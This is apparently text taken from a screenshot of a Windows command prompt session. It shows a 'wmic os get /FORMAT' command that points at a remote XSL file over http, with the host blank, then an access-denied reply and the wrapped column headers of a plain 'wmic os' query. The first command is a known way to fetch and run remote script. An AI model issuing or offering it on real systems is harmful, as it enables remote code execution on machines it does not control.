 C:\Users\Administrator\Desktop\WWWTEST>wmic os get /FORMAT:"http://
/su.xsl"
拒绝访问。
C:\Users\Administrator\Desktop\WWWTEST>wmic os
BootDevice BuildNumber BuildType Caption
CodeSet CountryCode CreationClassName CSCreationCla
ssName CSDVersion CSName CurrentTimeZone DataExecutionPrevention_32Bi
tApplications DataExecutionPrevention_Available DataExecutionPrevention_Driver
s DataExecutionPrevention_SupportPolicy Debug Description Distributed Encry
ptionLevel ForegroundApplicationBoost FreePhysicalMemory FreeSpaceInPagingFil
es FreeVirtualMemory InstallDate LargeSystemCache LastBootUpTi
me LocalDateTime Locale Manufacturer MaxNumb
erOfProcesses MaxProcessMemorySize MUILanguages Name
NumberOfLicensedUsers Nu
mberOfProcesses NumberOfUsers OperatingSystemSKU Organization OSArchitecture